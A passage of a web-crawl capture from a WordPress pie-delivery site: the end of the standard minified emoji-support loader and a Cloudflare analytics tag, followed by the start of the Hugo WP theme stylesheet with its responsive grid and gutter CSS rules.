n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33b0c3ab9f2e463bad655e1cf285c2ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14
body_size: 41711
content:

@charset "UTF-8";

/*
Theme Name: Hugo WP
Author: Extend Themes
Author URI: https://extendthemes.com/
License:  GNU General Public License version 3
License URI:  http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Description: Hugo WP is a beautiful, very customizable, multipurpose theme that you can use to create amazing websites through drag and drop. It comes with a pre-designed home page, 5 header designs and over 35 ready-to-use content blocks that you can easily customize. You can also design your own custom blocks by combining more than 25 drag and drop components. Hugo WP offers lots of customization options (video background, slideshow background, header content types, etc) to help you create a website that stands out in no time. It is also designed with responsiveness, to work on mobile devices right out of the box. Hugo WP is the only theme you will ever need! CHECK OUT THE DEMOS: https://colibriwp.com/go/hugo-demos
Tags: entertainment,food-and-drink,portfolio,one-column,two-columns,right-sidebar,grid-layout,custom-header,custom-menu,custom-logo,full-width-template,theme-options,translation-ready,featured-images,threaded-comments
Version: 1.0.14
Text Domain: hugo-wp

Tested up to: 6.5
Requires PHP: 5.8

*/

html.hugo-wp-theme body {
  background-color: white;
}

html.hugo-wp-theme .h-down-arrow {
  position: absolute !important;
  bottom: 0;
  left: 0;
  width: 100%;
}

html.hugo-wp-theme .h-back-to-top.h-back-to-top--stick-bottom {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 998;
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll {
  opacity: 0;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll--visible {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

html.hugo-wp-theme .h-scroll-to__outer {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: 10000;
}

html.hugo-wp-theme .h-scroll-to__outer > * {
  cursor: pointer;
}

html.hugo-wp-theme .move-down-bounce {
  -webkit-animation-name: move-down-bounce;
          animation-name: move-down-bounce;
}

@-webkit-keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

html.hugo-wp-theme *,
html.hugo-wp-theme *::before,
html.hugo-wp-theme *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html.hugo-wp-theme .h-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-section-boxed-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-section-fluid-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

html.hugo-wp-theme .no-gutters {
  margin-right: 0;
  margin-left: 0;
}

html.hugo-wp-theme .no-gutters > .h-col,
html.hugo-wp-theme .no-gutters > [class*='h-col-'] {
  padding-right: 0;
  padding-left: 0;
}

/* extra gutters */

html.hugo-wp-theme .gutters-col-0 {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-0 > .h-col,
html.hugo-wp-theme .gutters-col-0 > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .gutters-col-1 {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-col-1 > .h-col,
html.hugo-wp-theme .gutters-col-1 > [class*='h-col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1-remove {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-row-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .gutters-col-2 {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-col-2 > .h-col,
html.hugo-wp-theme .gutters-col-2 > [class*='h-col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2-remove {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-row-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .gutters-col-3 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-3 > .h-col,
html.hugo-wp-theme .gutters-col-3 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-4 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-4 > .h-col,
html.hugo-wp-theme .gutters-col-4 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-custom {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-custom > .h-col,
html.hugo-wp-theme .gutters-col-custom > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-custom {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-sm-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-sm-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-md-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-md-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-md-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-md-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-md-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-md-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-md-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-md-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-md-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-lg-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-lg-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-xl-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-xl-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

html.hugo-wp-theme .gutters-col-v-0 {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-0 > .h-col,
html.hugo-wp-theme .gutters-col-v-0 > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

html.hugo-wp-theme .gutters-col-v-1 > .h-col,
html.hugo-wp-theme .gutters-col-v-1 > [class*='h-col-'] {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .v-inner-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-row-v-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-col-v-2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

html.hugo-wp-theme .gutters-col-v-2 > .h-col,
html.hugo-wp-theme .gutters-col-v-2 > [class*='h-col-'] {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .v-inner-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-row-v-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-col-v-3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-3 > .h-col,
html.hugo-wp-theme .gutters-col-v-3 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-4 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-4 > .h-col,
html.hugo-wp-theme .gutters-col-v-4 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-custom {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-custom > .h-col,
html.hugo-wp-theme .gutters-col-v-custom > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-custom {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-custom {
  padding-top: 0;
  padding-bottom: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-v-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 {
    margin-top: -15px;
